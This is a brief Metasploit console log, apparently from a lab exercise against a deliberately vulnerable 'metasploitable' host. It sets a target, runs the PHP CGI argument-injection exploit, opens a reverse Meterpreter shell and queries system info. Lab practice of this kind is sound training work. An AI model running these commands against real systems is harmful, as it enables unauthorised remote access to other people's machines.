 msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.100.8
rhosts => 192.168.100.8
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (39927 bytes) to 192.168.100.8
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.8:41813) at 2024-08-31 09:26:27 -0400
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >